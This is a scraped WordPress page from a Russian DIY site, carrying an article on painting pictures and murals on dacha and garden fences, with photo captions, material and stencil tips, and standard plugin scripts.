	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="2.2.54" /> -->
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style>.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #410c5e;}body { font-family: Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script>var ajaxUrlFlatPM = "https://zaborsebe.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
<link rel='preload' id='yarppRelatedCss-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-d44a4fdc151ec0e07da78cce1e911361.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-13699 single-format-standard">
<script>
    jQuery( document ).ready(function() {
        jQuery('.widget.widget_caticons ul li a').each(function(){
            jQuery(this).prop('title', jQuery(this).text());
        });
    });
</script>

<script>
    /*jQuery( document ).ready(function() {
        if (jQuery(window).width() < 767) {
            setTimeout('jQuery(".widget_search").appendTo("#masthead");',1000);

        }
    });*/
</script>
<div id="page">



	<header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader" style="background-image:url(/wp-content/themes/root/img/header.jpg);">

<div class="site">
        <div class="site-logotype"> <img src="https://zaborsebe.ru/wp-content/uploads/2019/10/logo.png" alt="Сайт о строительстве заборов"></a></div>    </div>     
        
		

        <div class="mob-hamburger"><span></span></div>
	</header><!-- #masthead -->
    <nav id="nav">
        <div class="top-menu">
            <div class="site">
                <div class="menu-topmenu-container"><ul id="top_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
</ul></div>            </div>
        </div>
    </nav>


    <nav id="site-navigation" class="main-navigation">
        <div class="top-menu">
            <div class="site">
                <div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>            </div>
        </div>
    </nav>
    <div class="clear"></div>
    <div  class="site">


    
	<nav id="site-navigation" class="main-navigation">
		<div class="menu-headermenu-container"><ul id="header_menu" class="menu"><li><a href="https://zaborsebe.ru/derevyannye">Деревянные</a></li>
<li><a href="https://zaborsebe.ru/metallicheskie">Металлические</a></li>
<li><a href="https://zaborsebe.ru/betonii">Бетонные</a></li>
<li><a href="https://zaborsebe.ru/plastikovye">Пластиковые</a></li>
<li><a href="https://zaborsebe.ru/normy">Нормы и правила</a></li>
<li><a href="https://zaborsebe.ru/mestnost">Ограждение территории</a></li>
<li><a href="https://zaborsebe.ru/sadovye">Садовые ограждения</a></li>
<li><a href="https://zaborsebe.ru/dekorativnye">Декоративные</a></li>
</ul></div>	</nav><!-- #site-navigation -->

    


	<div id="content" class="site-content">


<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
        <div class="breadcrumbs-on-page" typeof="BreadcrumbList" vocab="http://schema.org/">
            <!-- Breadcrumb NavXT 6.0.4 -->
<a title="Перейти к Заборы и ограждения для дома и дачи своими руками." href="https://zaborsebe.ru" class="home">Главная</a> &gt; <a title="Перейти к архиву рубрики Декор и отделка." href="https://zaborsebe.ru/dekor" class="taxonomy category">Декор и отделка</a> &gt;          </div>
		<main id="main" class="site-main">


            
			
<article id="post-13699" class="post-13699 post type-post status-publish format-standard has-post-thumbnail hentry category-dekor">

    
        <header class="entry-header bgline">
            <h1 id="top">Рисунки на заборе на даче своими руками: фото, роспись краской</h1>


            

                    <div class="entry-image thumbformob">
                <img width="600" height="450" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-1.jpg" class="attachment-full size-full wp-post-image" alt="Рисунки на заборе" loading="lazy" itemprop="image" /><noscript><img width="600" height="450" src="https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-1.jpg" class="attachment-full size-full wp-post-image" alt="Рисунки на заборе" loading="lazy" itemprop="image" /></noscript>            </div>
                </header><!-- .entry-header -->
    
	<div class="entry-content" itemprop="articleBody">
        		<div class="flat_pm_start"></div>
<p><span id="more-13699"></span><!--noteaser--><br />
Самое простое и креативное решение задачи, как украсить изгородь, – это рисунки на заборе. Сюда входит современный и продвинутый декор, который сейчас в особенном тренде. Модное в разных кругах пользователей оформление забора на даче в разных стилях усиленно пропагандирует Интернет, заполненный художественными фото, схематическими или подробными идеями, советами, как оформлять по целевому назначению здания.</p>
<div id="attachment_13701" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/2-img_9903.jpg"><img aria-describedby="caption-attachment-13701" loading="lazy" class="wp-image-13701 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/2-img_9903-600x400.jpg" alt="Рисунки на заборе" width="600" height="400"><noscript><img aria-describedby="caption-attachment-13701" loading="lazy" class="wp-image-13701 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/2-img_9903-600x400.jpg" alt="Рисунки на заборе" width="600" height="400"></noscript></a><p id="caption-attachment-13701" class="wp-caption-text">Рисунок на дачной ограде</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<!--noindex--><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание материала</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Виды и способы сделать забор шикарным</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Для мастеров и дилетантов</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Соответствие и целесообразность</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Необходимо обратить внимание</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Простые рекомендации</a></li></ul></div>
<!--/noindex--><h2><span id="i">Виды и способы сделать забор шикарным</span></h2>
<p>Украшать простое ограждение можно даже не обладая особенными талантами, выбирая орнамент попроще, а рисунки на заборе на даче своими руками – просто забавный способ декорирования, представленный ниже на фото. <strong>Но если облагораживать солидное ограждение – тут надо использовать умелую руку и талант мастера.</strong></p>
<div id="attachment_13712" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/dlxgkjkxcaed9dl.jpg"><img aria-describedby="caption-attachment-13712" loading="lazy" class="wp-image-13712 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/dlxgkjkxcaed9dl-600x353.jpg" alt="Около дома" width="600" height="353"><noscript><img aria-describedby="caption-attachment-13712" loading="lazy" class="wp-image-13712 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/dlxgkjkxcaed9dl-600x353.jpg" alt="Около дома" width="600" height="353"></noscript></a><p id="caption-attachment-13712" class="wp-caption-text">Рисунок на ограде</p></div>
<p>Есть несколько десятков распространенных способов разукрашивать ограждение, но иногда они годятся только для дачного участка. Сам процесс декора забора превращается в способ украсить изгородь путем облагораживания внешнего вида уже слегка обвисшей рабицы. Часто сажают цветник, чтобы скрыть поржавевший железный забор.</p>
<blockquote><p>Иногда люди ищут сложные и длинные пути, чтобы потратить свободное время и украсить забор, почувствовав себя художником.</p></blockquote>
<div id="attachment_13711" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/dizlebiwsaean3k.jpg"><img aria-describedby="caption-attachment-13711" loading="lazy" class="wp-image-13711 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/dizlebiwsaean3k-600x450.jpg" alt="Забор на даче" width="600" height="450"><noscript><img aria-describedby="caption-attachment-13711" loading="lazy" class="wp-image-13711 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/dizlebiwsaean3k-600x450.jpg" alt="Забор на даче" width="600" height="450"></noscript></a><p id="caption-attachment-13711" class="wp-caption-text">Рисунок на бетонной изгороди</p></div>
<p>Существует много способов декорирования изгороди:</p>
<ol>
<li>Одни собирают крышки от пластиковых бутылок и делают из них мозаику на сетке, стремятся украсить, вешая прихотливо вырезанные пластиковые бутылки.</li>
<li>Другие лелеют и пестуют декоративные вьющиеся растения, чтобы украсить ограждение, закрывая проницаемый штакетник.</li>
<li>Третьи создают в стремлении украсить заграждение целые декорации из резиновых шин, битых горшков, старых сапог или других подручных элементов. Есть и такие фанаты, которые вяжут панно из ниток «ирис» или плетут кашпо по технике макраме, чтобы украсить изгородь на даче.</li>
<li>А еще есть категория хозяев, которые считают, что украсить деревянный забор или ограждение из профлиста лучше всего просто с помощью краски. При этом покрасить изгородь можно различными цветами, оригинально скомбинировав оттенки. Тогда покраска превращается в искусство. Украшенное ограждение становится практически новым, а основная проблема при умелых руках – определиться с цветом краски. Для некоторых практичных людей задекорировать старый забор – означает покрасить зеленым или другим традиционным цветом краски, чтобы он слился с окружающей растительностью. Или выбрать для ограждения красный цвет, чтобы оно сочеталось по цвету с шифером на крыше.</li>
<li>Те, у кого нет проблем с финансами, считают, что красиво разрисовывать изгородь будет недостаточно. Нужно строить капитальный забор, пусть даже и дачный, со столбами и фундаментом, а затем покрывать их облицовочной плиткой, а еще лучше – мраморной. Изгородь ставят не на один год, поэтому она должна быть качественной, надежной и долговечной.</li>
</ol>
<div id="attachment_13710" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/butterfly-mural-1.jpg"><img aria-describedby="caption-attachment-13710" loading="lazy" class="wp-image-13710 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/butterfly-mural-1-600x400.jpg" alt="На участке" width="600" height="400"><noscript><img aria-describedby="caption-attachment-13710" loading="lazy" class="wp-image-13710 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/butterfly-mural-1-600x400.jpg" alt="На участке" width="600" height="400"></noscript></a><p id="caption-attachment-13710" class="wp-caption-text">Рисунки краской на здании</p></div>
<p>В таком восприятии действительности вместо «украсить», доминирует слово «купить». Но ведь рисование тоже требует каких-то материалов. Например, кистей, красок, линолеума для трафарета.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/dekor/otlivy-dlya-zabora.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/11/1-552-600x450.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Отливы для забора: варианты на фундамент и кирпичный цоколь</div></div></div><div class="ctaButton"></div></div></a></div><p>Есть люди, для которых выполнить рисунок на заборе своими руками, – средство и способ самореализации. Для них нарисовать прикольный, останавливающий взгляд соседей и прохожих, свой пейзаж или узор гораздо важнее и декоративнее, чем любая облицовка.</p>
<div id="attachment_13722" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/zabory-iz-dereva-foto-16.jpg"><img aria-describedby="caption-attachment-13722" loading="lazy" class="wp-image-13722 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/zabory-iz-dereva-foto-16-600x400.jpg" alt="Раскрашивание забора" width="600" height="400"><noscript><img aria-describedby="caption-attachment-13722" loading="lazy" class="wp-image-13722 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/zabory-iz-dereva-foto-16-600x400.jpg" alt="Раскрашивание забора" width="600" height="400"></noscript></a><p id="caption-attachment-13722" class="wp-caption-text">Раскрашиваем изгородь на даче своими руками краской</p></div>
<p>Ведь самостоятельное творчество – это не столько украшение, сколько способ испытать ни с чем не сравнимое удовольствие от творческой деятельности.</p>
<p>На фото изображен рисунок на ограде.</p>
<div id="attachment_13709" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862.jpg"><img aria-describedby="caption-attachment-13709" loading="lazy" class="wp-image-13709 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-600x450.jpg" alt="Рисунок в городе" width="600" height="450"><noscript><img aria-describedby="caption-attachment-13709" loading="lazy" class="wp-image-13709 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/bjy_10286862-600x450.jpg" alt="Рисунок в городе" width="600" height="450"></noscript></a><p id="caption-attachment-13709" class="wp-caption-text">Рисунок на ограде в городе</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-2">Для мастеров и дилетантов</span></h2>
<p>Практически каждая информация о том, как модно декорировать ограждение или украсить рисунками забор, начинается утверждением, что рисунок как продвинутая отделка – средство, доступное каждому, от ребенка до пожилого человека. И это совсем не преувеличение.</p>
<div id="attachment_13708" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/37349224728.jpg"><img aria-describedby="caption-attachment-13708" loading="lazy" class="wp-image-13708 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/37349224728-600x464.jpg" alt="Рисунки на заборе" width="600" height="464"><noscript><img aria-describedby="caption-attachment-13708" loading="lazy" class="wp-image-13708 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/37349224728-600x464.jpg" alt="Рисунки на заборе" width="600" height="464"></noscript></a><p id="caption-attachment-13708" class="wp-caption-text">Рисунки цветов</p></div>
<p>Появление информационного пространства сделало доступными всевозможные варианты украшения забора. Существует много средств, которые помогут сделать процесс творчества беспроблемным и легким. Забор можно украсить различными способами:</p>
<ul>
<li>подсмотреть и скопировать идеи дизайна с многочисленных фото в рубрике «Как украсить забор», размещенных на порталах по благоустройству сада и дома;</li>
<li>скопировать разграфленный по типу детской картинки-раскраски образец и распечатать его – прекрасный способ, как украсить ограждение (останется только перенести секторы в масштабе на ограждение и раскрашивать указанным цветом);</li>
<li>прочитать, как делается раскраска под натуральный камень, дерево, необычную фактуру. Эта работа под силу каждому, кто хотя бы раз в жизни держал в руках кисть, и это совсем легко – сделать роспись под березку – нужно всего лишь нанести черные линии на белом штакетнике;</li>
<li>распечатать красивый эскиз, сделать из него картину в миниатюре, прорисовав ее в цвете, чтобы использовать как вариант для создания расписного забора;</li>
<li>узнать о новых для себя приспособлениях и техниках. Например, о теггинге со специальным вандалайзером (разноцветным маркером с длинным и широким пером);</li>
<li>сделать краткий экскурс по видам красок и убедиться в правильности выбора (антикоррозийная эмаль для металла, силикон или акрил для кирпича, масляная, алкидная или акриловая краска для фанеры или горбыля);</li>
<li>изучить инструкцию, как вырезать трафарет для простого орнамента и как рисовать с его помощью, чтобы вид был презентабельный и профессиональный;</li>
<li>часто таким способом украшают и внутренний забор, чтобы сгладить резкий контраст между оградой и придомовой территорией;</li>
<li>лучше заказывать уже готовый шаблон, например красивую фотосетку.</li>
</ul>
<div id="attachment_13707" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/1520938.jpg"><img aria-describedby="caption-attachment-13707" loading="lazy" class="wp-image-13707 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/1520938-600x400.jpg" alt="Ограда из бетона" width="600" height="400"><noscript><img aria-describedby="caption-attachment-13707" loading="lazy" class="wp-image-13707 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/1520938-600x400.jpg" alt="Ограда из бетона" width="600" height="400"></noscript></a><p id="caption-attachment-13707" class="wp-caption-text">Рисунки на заграждении из бетона</p></div>
<p>Как вариант, можно зайти в магазин и заказать доставку на дом красок, кистей, валиков, баллончиков для заборного граффити или вандалайзера для теггинга.</p>
<p>Предварительно следует узнать цену на инструменты и материалы, чтобы быть в курсе, во что обойдется такая поделка, и стоит ли распечатывать понравившиеся образцы.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zaborsebe.ru/dekor/pokraska-metallicheskogo-zabora.html" target="_blank" rel="nofollow" class="IRPP_ruby"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_ruby , .IRPP_ruby .postImageUrl , .IRPP_ruby .centered-text-area { height: 130px; position: relative; } .IRPP_ruby , .IRPP_ruby:hover , .IRPP_ruby:visited , .IRPP_ruby:active { border:0!important; } .IRPP_ruby .clearfix:after { content: ""; display: table; clear: both; } .IRPP_ruby { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #e6e6e6; } .IRPP_ruby:active , .IRPP_ruby:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #ECF0F1; } .IRPP_ruby .postImageUrl { background-position: center; background-size: cover; float: left; margin: 0; padding: 0; width: 31.59%; } .IRPP_ruby .centered-text-area { float: right; width: 65.65%; padding:0; margin:0; } .IRPP_ruby .centered-text { display: table; height: 130px; left: 0; top: 0; padding:0; margin:0; } .IRPP_ruby .IRPP_ruby-content { display: table-cell; margin: 0; padding: 0 74px 0 0px; position: relative; vertical-align: middle; width: 100%; } .IRPP_ruby .ctaText { border-bottom: 0 solid #fff; color: #2980B9; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_ruby .postTitle { color: #3498DB; font-size: 16px; font-weight: 600; margin: 0; padding: 0; } .IRPP_ruby .ctaButton { background: url(https://zaborsebe.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/next-arrow.png)no-repeat; display: inline-block; height: 130px; width: 54px; } .IRPP_ruby .ctaButton { background-color: inherit; margin-left: 10px; position: absolute; right: 0; top: 0; } .IRPP_ruby:after { content: ""; display: block; clear: both; } </style><div class="postImageUrl" style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2018/09/shutterstock-600x331.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Покраска металлического забора</div></div></div><div class="ctaButton"></div></div></a></div><p>Фото разрисованной ограды представлено ниже.</p>
<div id="attachment_13706" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/241381_original.jpg"><img aria-describedby="caption-attachment-13706" loading="lazy" class="wp-image-13706 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/241381_original-600x450.jpg" alt="На участке" width="600" height="450"><noscript><img aria-describedby="caption-attachment-13706" loading="lazy" class="wp-image-13706 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/241381_original-600x450.jpg" alt="На участке" width="600" height="450"></noscript></a><p id="caption-attachment-13706" class="wp-caption-text">Ограда в деревне</p></div>
<p>Для вдохновения иногда достаточно хорошего настроения в теплый солнечный летний день. Чтобы сделать цветной рисунок на заборе, можно воспользоваться остатками материалов от ремонта или строительства. Также интересные идеи подскажут рисунки, которые нарисовал малыш цветными карандашами.</p>
<p>Смешная фигурка, мультяшный котенок, простой в рисовании, но роскошный мак будут уместны на даче, огражденной бетоном, особенно рядом с детской площадкой.</p>
<div id="attachment_13705" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/090414_0524_6.jpg"><img aria-describedby="caption-attachment-13705" loading="lazy" class="wp-image-13705 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/090414_0524_6-600x434.jpg" alt="Около участка" width="600" height="434"><noscript><img aria-describedby="caption-attachment-13705" loading="lazy" class="wp-image-13705 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/090414_0524_6-600x434.jpg" alt="Около участка" width="600" height="434"></noscript></a><p id="caption-attachment-13705" class="wp-caption-text">Рисунок на профлисте</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-3">Соответствие и целесообразность</span></h2>
<p>Выбор подходящей идеи украшения ограждения рисунком всегда должен ограничиваться окружающим пространством. Всегда уместны красивая природа, на которой сияет яркое солнце, роскошный пейзаж, великолепная клумба или букет, в которых прорисован каждый цветок.</p>
<div id="attachment_13704" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/1184.jpg"><img aria-describedby="caption-attachment-13704" loading="lazy" class="wp-image-13704 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/1184-600x450.jpg" alt="Роспись на заборе" width="600" height="450"><noscript><img aria-describedby="caption-attachment-13704" loading="lazy" class="wp-image-13704 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/1184-600x450.jpg" alt="Роспись на заборе" width="600" height="450"></noscript></a><p id="caption-attachment-13704" class="wp-caption-text">Роспись на изгороди</p></div>
<p>Будет ли это на заборе у фасада частного дома, на даче, со стороны улицы или внутри двора, где покажется унылой обшивка, и даже на заборе из профнастила у загородного особняка. Правда, в последнем случае лучше использовать аэрографию и пригласить для украшения ограждения профессионального художника.</p>
<p><strong>Создать рисунок или картину с помощью аэрографа не так-то просто.</strong> Струя из разбрызгивателя дает разные оттенки и не боится даже самой шероховатой поверхности. Однако дилетанту нужно много времени, чтобы научиться этому искусству маневра аэрографом.</p>
<div id="attachment_13703" style="width: 590px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/0674.jpg"><img aria-describedby="caption-attachment-13703" loading="lazy" class="wp-image-13703 size-full" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/0674.jpg" alt="Роспись ограды" width="580" height="387"><noscript><img aria-describedby="caption-attachment-13703" loading="lazy" class="wp-image-13703 size-full" src="https://zaborsebe.ru/wp-content/uploads/2019/08/0674.jpg" alt="Роспись ограды" width="580" height="387"></noscript></a><p id="caption-attachment-13703" class="wp-caption-text">Роспись на бетоне</p></div>
<p>Зато подходящая тема рисунка (например, средневековая крепость, или ее взятие со всей атрибутикой – рыцари, кони, зубчатые стены, птицы в небе), нарисованная рукой мастера и покрытая прозрачной пленкой, даже самый простой металлический забор сделает роскошным.</p>
<blockquote><p>Соседям с банальным клинкерным или кованым аналогом он будет просто по ночам сниться, а случайные прохожие будут любоваться во все глаза и думать, сколько же стоило такое украшение.</p></blockquote>
<p>Фото ограды с рисунком представлено ниже.</p>
<div id="attachment_13719" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/s1200-1.jpg"><img aria-describedby="caption-attachment-13719" loading="lazy" class="wp-image-13719 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/s1200-1-600x382.jpg" alt="Ограда из шифера" width="600" height="382"><noscript><img aria-describedby="caption-attachment-13719" loading="lazy" class="wp-image-13719 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/s1200-1-600x382.jpg" alt="Ограда из шифера" width="600" height="382"></noscript></a><p id="caption-attachment-13719" class="wp-caption-text">Рисунки на шифере</p></div>
<h3><span id="i-4">Необходимо обратить внимание</span></h3>
<p>В рисунках на заборе следует непременно соблюдать стилевое соответствие, учитывать не только общий дизайн расположенных за ним построек, но и местонахождение, целевое предназначение, характер использования здания.</p>
<div id="attachment_13713" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2019/08/fnastila_174.jpg"><img aria-describedby="caption-attachment-13713" loading="lazy" class="wp-image-13713 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/08/fnastila_174-600x399.jpg" alt="Около гаража" width="600" height="399"><noscript><img aria-describedby="caption-attachment-13713" loading="lazy" class="wp-image-13713 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2019/08/fnastila_174-600x399.jpg" alt="Около гаража" width="600" height="399"></noscript></a><p id="caption-attachment-13713" class="wp-caption-text">Профнастил</p></div>
<p>В связи с этим следует отметить:</p>
<ol>
<li>Невысокий деревянный заборчик у палисадника можно просто раскрасить разными цветами или продолжить нарисованной клумбой. Здесь прекрасно впишутся мультяшные котята и щенки, пчелки, божьи коровки и рисунки кузнечиков.</li>
<li>Бетонный забор у детского сада или игровой площадки традиционно расписывают цветами. Например, ромашками, подснежниками, васильками и маками, а также героями мультфильмов – гномиками, медвежатами, жирафами. Точно так же можно разукрасить ограду, покрывающую дачный или садовый участок, обновлять или перестраивать которую нет ни средств, ни желания.</li>
